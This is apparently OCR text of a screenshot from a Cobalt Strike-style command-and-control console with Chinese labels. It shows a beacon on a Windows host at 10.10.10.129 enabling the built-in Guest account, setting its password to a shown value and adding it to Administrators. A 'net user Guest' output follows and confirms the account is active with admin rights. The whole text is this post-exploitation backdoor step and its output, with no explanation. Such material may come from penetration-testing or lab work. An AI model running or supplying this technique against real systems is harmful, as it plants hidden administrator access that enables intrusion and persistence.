 192.168.238.128 10.10.10.129 1 Administrator * DESKTOP-RNMQIQT beacon.exe
日志X Script Console X 脚本管理器X Beacon 10.10.10.129@5760 X Beacon 10.10.10.129@2696 X
[+] Use API to Enable user Guest
[+] Parameter is:Guest,1,Administrators,Yanghao@123$
[+] host called home, sent: 108103 bytes
[+] received output:
[+] User account Guest has been enabled.
[+] Guest's password has been changed
[+] Success Adding Guest in Group Administrators!
[*] Parameter is 'Guest,1,Administrators,Yanghao@123$'
[*] Enabled account: Guest
[+] All thing gone successfully.
beacon> shell net user Guest
[*] Tasked beacon to run: net user Guest
[+] host called home, sent: 45 bytes
[+] received output:
用户名 Guest
全名
注释 供来宾访问计算机或访问域的内置帐户
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/4/12 17:14:50
密码到期 从不
密码可更改 2021/4/12 17:14:50
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Guests